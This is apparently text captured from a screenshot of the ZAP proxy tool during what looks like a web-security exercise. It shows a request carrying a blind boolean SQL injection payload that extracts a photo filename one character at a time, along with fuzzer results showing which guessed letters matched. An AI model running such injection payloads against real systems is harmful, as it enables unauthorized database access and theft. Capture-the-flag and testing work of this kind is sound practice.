 1 2 3 4 5 6 7 8 9 10 +51.0°C 100% 2.38GiB/3.52GiB 3.7KB 8.0KB {Thu} 02/25/2021 [11:38:57 PM] 100%
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request & Response Break
Text
Text
Contexts
Default Context
b70357e85b
Sites
http://35.227.24.107
1 HEAD
http://35.227.24.107/b70357e85b/fetch?id=1%20AND
%20(substring((select%20filename%20from%20photos
%20where%20id=3),1,1)='f')-- HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
83.0) Gecko/20100101 Firefox/83.0
3 Accept: image/webp,*/*
4 Accept-Language: en-US,en;q=0.5
5 DNT: 1
6 Connection: keep-alive
7 Referer: http://35.227.24.107/b70357e85b/
8 Content-Length: 0
9 Host: 35.227.24.107
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 Feb 2021 15:38:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 97806
Connection: keep-alive
History Search Alerts Active Scan WebSockets Fuzzer Output
New Fuzzer Progress: 142: HTTP - http://35.227...=3),1,1)='a')-- 100% Current fuzzers: 0
Messages Sent: 62 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
54 Fuzzed 404 NOT FOUND 249 ms 164 bytes 0 bytes r
55 Fuzzed 404 NOT FOUND 249 ms 164 bytes 0 bytes s
56 Fuzzed 404 NOT FOUND 249 ms 164 bytes 0 bytes t
57 Fuzzed 404 NOT FOUND 266 ms 164 bytes 0 bytes u
58 Fuzzed 404 NOT FOUND 252 ms 164 bytes 0 bytes v
59 Fuzzed 404 NOT FOUND 252 ms 164 bytes 0 bytes w
60 Fuzzed 404 NOT FOUND 258 ms 164 bytes 0 bytes x
61 Fuzzed 404 NOT FOUND 259 ms 164 bytes 0 bytes y
62 Fuzzed 404 NOT FOUND 272 ms 164 bytes 0 bytes z
16 Fuzzed 200 OK 263 ms 174 bytes 0 bytes F
42 Fuzzed 200 OK 265 ms 174 bytes 0 bytes f
Alerts 1 9 12 9 Primary Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0